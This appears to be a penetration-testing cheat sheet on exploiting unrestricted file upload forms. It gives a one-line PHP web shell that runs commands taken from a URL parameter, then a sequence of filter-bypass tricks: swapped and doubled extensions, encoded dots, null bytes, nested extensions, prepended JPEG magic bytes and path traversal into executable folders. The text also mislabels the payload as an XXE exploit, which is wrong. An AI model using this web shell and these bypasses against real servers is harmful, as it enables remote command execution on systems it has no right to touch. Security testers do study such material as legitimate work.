Unrestricted File Upload
Unrestricted File Upload vulnerabilities allow attackers to upload
files with malicious payloads without proper validation. The targets
are usually file upload forms.
Example of payload to insert in the body of the requests to exploit
XXE (runs the command specified in the cmd URL parameter):
<?php system($_GET['cmd']); ?›
With that payload in the body of the request try the following steps
until the request succeeds (steps for an image upload form):
-
Change file extension: from
file="test.jpeg"tofile="test.php". -
Change file extension and delete
Content-Type. - Try other supported extensions for the language we want to execute (e.g. .phtml, .shtml, .php3, .php4, .php5, etc.).
-
Add supported extension decoded and encoded:
file="test.php.jpeg"andfile="test.php%2Ejpeg" -
Try null byte:
file="test.php%00.jpeg" -
Try exploiting non-recursive filter:
file="exploit.p.phphp" -
If it looks like the backend might be validating the file by
its content and not by extension, we can try adding the
magic bytes (first few bytes that tell the system the file
type) for the desired file extension. To keep it simple we
can upload a file from the allowed type and add our payload
after the initial 2 lines. Example for .php code added after
the magic bytes for .jpeg:

After successfully uploading a file with a payload, retrieve the
file. If the payload is still not executing, try to exploit Path
Traversal and upload the file to a different folder in the web app
that might have execution permissions (try ..%2f and /var/www to
start with).